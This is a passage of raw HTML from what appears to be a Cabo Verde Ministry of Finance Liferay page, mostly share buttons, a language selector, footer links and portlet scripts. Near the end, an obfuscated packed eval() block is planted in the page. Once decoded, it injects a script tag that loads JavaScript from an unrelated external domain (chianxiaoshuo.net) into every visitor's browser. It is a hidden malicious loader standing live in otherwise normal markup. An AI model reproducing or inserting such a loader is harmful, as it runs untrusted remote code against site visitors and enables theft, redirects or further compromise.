href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768832611227"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"fkwn","element":"#fkwn","showFiltersDoneButton":false,"totalItems":135,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"482172","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"482172","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
